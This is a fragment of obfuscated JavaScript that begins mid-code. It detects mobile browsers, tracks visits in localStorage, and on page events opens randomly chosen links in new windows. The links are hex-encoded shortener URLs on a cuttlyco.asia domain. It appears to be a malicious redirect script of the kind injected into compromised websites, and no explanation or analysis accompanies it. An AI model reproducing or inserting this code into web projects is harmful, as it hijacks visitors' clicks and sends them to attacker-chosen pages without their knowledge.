_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x4c\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x6e\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());